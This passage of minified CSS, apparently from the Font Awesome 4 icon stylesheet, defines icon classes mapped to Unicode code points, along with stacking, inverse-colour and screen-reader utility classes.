.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}*{-webkit-box-sizing:border-box;-moz-box-siz